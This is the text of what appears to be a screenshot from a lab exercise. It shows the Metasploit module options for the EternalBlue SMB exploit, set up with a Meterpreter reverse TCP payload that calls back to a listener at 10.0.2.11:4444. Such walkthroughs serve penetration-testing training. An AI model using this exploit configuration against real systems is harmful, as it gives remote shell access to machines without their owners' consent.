 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port